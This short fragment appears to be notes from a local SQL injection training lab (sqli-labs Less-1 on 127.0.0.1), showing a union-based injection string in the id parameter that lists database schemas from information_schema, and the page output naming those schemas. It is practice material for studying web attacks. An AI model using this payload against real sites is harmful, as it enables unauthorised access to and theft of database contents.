 ORDER
http://127.0.0.1/sqli/Less-1/
?id=-1' union select 1,(select count(distinct table_schema) from information_schema.tables),(select group_concat(distinct table_schema) from information_schema.tables limit 0,1) --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:6
Your Password:information_schema,mysql,performance_schema,rank,security,user